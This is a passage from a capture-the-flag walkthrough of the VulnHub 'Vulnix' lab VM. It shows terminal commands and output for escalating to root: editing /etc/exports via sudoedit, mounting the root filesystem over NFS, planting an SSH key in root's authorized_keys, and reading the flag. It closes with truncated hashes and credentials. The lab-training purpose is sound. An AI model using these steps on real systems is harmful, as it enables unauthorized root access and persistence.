New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Sep 20 22:23:08 2019 from 192.168.92.163
vulnix@vulnix:~$ id
uid=2008(vulnix) gid=2008(vulnix) groups=2008(vulnix)
vulnix@vulnix:~$
vulnix@vulnix:~$ uname -a
Linux vulnix 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686 i686 i386 GNU/Linux
vulnix@vulnix:~$
vulnix@vulnix:~$ ifconfig
          Link encap:Ethernet HWaddr 00:0c:29:87:38:08
          inet addr:192.168.92.177 Bcast:192.168.92.255 Mask:255.255.25.0
          inet6 addr: fe80::20c:29ff:fe87:3808/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:4856 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2580 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:481207 (481.2 KB) TX bytes:239554 (239.5 KB)
          Interrupt:18 Base address:0x2000
```

Figure 5: writeup.exploitation.steps.2.3

Phase #2.5: Post Exploitation

```
vulnix@vulnix> id
   uid=2008(vulnix) gid=2008(vulnix) groups=2008(vulnix)
   vulnix@vulnix>
   vulnix@vulnix> uname
   Linux vulnix 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686 i686 i386
    → GNU/Linux
   vulnix@vulnix>
6
   vulnix@vulnix> ifconfig
   eth0 Link encap:Ethernet HWaddr 00:0c:29:87:38:08
8
         inet addr:192.168.92.177 Bcast:192.168.92.255 Mask:255.255.255.0
         inet6 addr: fe80::20c:29ff:fe87:3808/64 Scope:Link
10
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
11
         RX packets:98658 errors:10 dropped:22 overruns:0 frame:0
12
         TX packets:96465 errors:0 dropped:0 overruns:0 carrier:0
13
         collisions:0 txqueuelen:1000
14
         RX bytes:10590403 (10.5 MB) TX bytes:7005490 (7.0 MB)
15
         Interrupt:18 Base address:0x2000
16
   vulnix@vulnix>
17
   vulnix@vulnix> users
   root
19
```

- 20 user
- vulnix

Phase #3: Privilege Escalation

1. We find that user vulnix is allowed to sudoedit /etc/exports on this target:

```
sudo -l
cat /etc/exports
```

```
vulnix@vulnix:~$ sudo -l
Matching 'Defaults' entries for vulnix on this host:
    env reset, secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User vulnix may run the following commands on this host:
    (root) sudoedit /etc/exports, (root) NOPASSWD: sudoedit /etc/exports
vulnix@vulnix:~$
vulnix@vulnix:~$
vulnix@vulnix:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
               to NFS clients. See exports(5).
# Example for NFSv2 and NFSv3:
# /srv/homes
                  hostname1(rw,sync,no subtree check) hostname2(ro,sync,no subtree check)
# Example for NFSv4:
# /srv/nfs4
                  gss/krb5i(rw,sync,fsid=0,crossmnt,no subtree check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
/home/vulnix
               *(rw,root_squash)
vulnix@vulnix:~$
```

Figure 6: writeup.privesc.steps.1.1

2. This means we can create a new share and mount it with no_root_squash option:

```
sudoedit /etc/exports
cat /etc/exports
```

Figure 7: writeup.privesc.steps.2.1

3. We have to reboot the target for the /etc/exports changes to take affect:

```
showmount -e 192.168.92.177
```

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # showmount -e 192.168.92.177
Export list for 192.168.92.177:
/ *
/home/vulnix *
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
```

Figure 8: writeup.privesc.steps.3.1

4. We can now repeat the exploitation steps but this time for user root and enable remote SSH access:

```
mount 192.168.92.177:/ ./mnt -o vers=3
cd ./mnt
cd root/
mkdir .ssh/
cp ~/.ssh/id_rsa.pub ./.ssh/authorized_keys
ssh root@192.168.92.177
```

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # mount 192.168.92.177:/ ./mnt -o vers=3
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # ll
total 44K
-rw-r--r-- 1 root
                  root
                       391 Sep 20 14:22 authorized keys
drwxr-xr-x 22 root
                  root 4.0K Sep 2 2012 mnt
-rw-r--r-- 1 root
                  root 1.3K Sep 19 18:23 passwd
drwxr-xr-x 3 root
                  root 4.0K Sep 19 17:29 results
-rw-r--r-- 1 root root 25K Sep 20 16:20 writeup.yml
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # cd mnt/
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt # ls -la
total 104
drwxr-xr-x 22 root
                        4096 Sep 2 2012 .
drwxr-xr-x 4 root
                        4096 Sep 20 14:19 ...
                  root
drwxr-xr-x 2 root
                  root
                       4096 Sep 2 2012 bin
drwxr-xr-x 2 root
                  root
                       4096 Sep 2 2012 boot
drwxr-xr-x 3 root
                  root
                       4096 Sep 2 2012 dev
drwxr-xr-x 91 root
                  root
                       4096 Sep 20 09:23 etc
drwxr-xr-x 4 root
                  root
                       4096 Sep 2 2012 home
                          37 Sep 2 2012 initrd.img -> /boot/initrd.img-3.2.0-29-generic-pae
lrwxrwxrwx 1 root
                  root
drwxr-xr-x 19 root
                  root
                       4096 Sep 2 2012 lib
drwx----- 2 root
                  root 16384 Sep 2 2012 lost+found
drwxr-xr-x 4 root
                  root
                       4096 Sep 2 2012 media
drwxr-xr-x 2 root
                  root
                       4096 Aug 3 2012 mnt
drwxr-xr-x 2 root
                  root
                       4096 Sep 2 2012 opt
drwxr-xr-x 2 root
                  root
                       4096 Aug 3 2012 proc
root
                       1024 Sep 2 2012 .rnd
drwx----- 3 root
                  root
                       4096 Sep 2 2012 root
drwxr-xr-x 2 root
                  root
                        4096 Sep 2 2012 run
drwxr-xr-x 2 root
                  root
                        4096 Sep 2 2012 sbin
drwxr-xr-x 2 root
                  root
                        4096 Mar 5 2012 selinux
drwxr-xr-x 2 root
                  root
                        4096 Sep 2 2012 srv
drwxr-xr-x 2 root
                        4096 Jul 26 2012 sys
                  root
                        4096 Sep 20 16:17 tmp
drwxrwxrwt 2 root
                  root
drwxr-xr-x 10 root
                        4096 Sep 2 2012 usr
                  root
drwxr-xr-x 12 root
                       4096 Sep 2 2012 var
                  root
                          33 Sep 2 2012 vmlinuz -> boot/vmlinuz-3.2.0-29-generic-pae
lrwxrwxrwx 1 root root
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt #
```

Figure 9: writeup.privesc.steps.4.1

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt # cd root/
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # ls -la
total 28
drwx----- 3 root
                   root 4096 Sep 2 2012 .
drwxr-xr-x 22 root
                   root 4096 Sep 2 2012 ..
                           0 Sep 2 2012 .bash history
-rw----- 1 root root
-rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc drwx----- 2 root root 4096 Sep 2 2012 .cache
-rw-r--r-- 1 root
                        140 Apr 19 2012 .profile
                   root
-r----- 1 root
                         33 Sep 2 2012 trophy.txt
                   root
-rw----- 1 root root 710 Sep 2 2012 .viminfo
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # mkdir .ssh
mkdir: created directory '.ssh'
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # cp ~/.ssh/id rsa.pub ./.ssh/authorized keys
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # ls -la .ssh/
total 12
drwxr-xr-x 2 root root 4096 Sep 20 16:26 .
drwx----- 4 root root 4096 Sep 20 16:25 ...
-rw-r--r-- 1 root root 391 Sep 20 16:26 authorized_keys
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
```

Figure 10: writeup.privesc.steps.4.2

```
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # ssh 192.168.92.177
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
 * Documentation: https://help.ubuntu.com/
  System information as of Sat Sep 21 00:26:27 BST 2019
  System load: 0.05
                                 Processes:
                                                      93
               90.3% of 773MB
                               Users logged in:
  Usage of /:
                                                      0
                                IP address for eth0: 192.168.92.177
  Memory usage: 9%
  Swap usage:
  => / is using 90.3% of 773MB
  Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@vulnix:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vulnix:~#
root@vulnix:~# uname -a
Linux vulnix 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686 i686 i386 GNU/Linux
root@vulnix:~#
root@vulnix:~# ifconfig
         Link encap:Ethernet HWaddr 00:0c:29:87:38:08
eth0
          inet addr:192.168.92.177 Bcast:192.168.92.255 Mask:255.255.255.0
         inet6 addr: fe80::20c:29ff:fe87:3808/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:242 errors:0 dropped:0 overruns:0 frame:0
         TX packets:181 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
         RX bytes:30857 (30.8 KB) TX bytes:37588 (37.5 KB)
         Interrupt:18 Base address:0x2000
```

Figure 11: writeup.privesc.steps.4.3

5. We can now access the flag to complete the challenge:

cat /root/trophy.txt

```
root@vulnix:~# ls -la
total 32
drwx----- 4 root root 4096 Sep 21 00:25 .
drwxr-xr-x 22 root root 4096 Sep 2
                                   2012 ...
-rw----- 1 root root
                          0 Sep 2 2012 .bash history
-rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc
drwx----- 2 root root 4096 Sep 2 2012 .cache
-rw-r--r--
           1 root root 140 Apr 19 2012 .profile
drwxr-xr-x 2 root root 4096 Sep 21 00:26 .ssh
           1 root root
                         33 Sep 2 2012 trophy.txt
-rw----- 1 root root 710 Sep 2 2012 .viminfo
root@vulnix:~#
root@vulnix:~#
root@vulnix:~#
root@vulnix:~# cat trophy.txt
cc614640424f5bd60ce5d5264899c3be
root@vulnix:~#
```

Figure 12: writeup.privesc.steps.5.1

Loot

Hashes

```
root:$6$GpmQGQUN$8kLewzMF4ItmxezcryWqSPrXNRTH5TOQFKKkHjK2NSmrTg95xiYi.18L.RYUL.8

pAsj8s4EGvDy4dvENQ......

user:$6$gLVDPSY5$CGHDuEBpkC90vX2xFD9NeJC009XfhVj9oFVvL8XbTRpBnt/7WJFpADj0zboPTKTqPb0HafZGUd/

exj40Z......

vulnix:$6

$tMOyhDF2$gExhASDVWJqHYn00.A8XLJb.DvE7bdD6NffAno3iY5zEkJwZ4yDTGMrhdVbkMXV1d1BT00DoGFR7oXbtD....
```

Credentials

```
ssh: user/letm...
```

Flags

cc614640424f5bd60ce5d5264.....

References

- [+] https://www.vulnhub.com/entry/hacklab-vulnix,48/
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- [+] https://www.abatchy.com/2016/10/walkthrough-vulnix-vulnhub-vm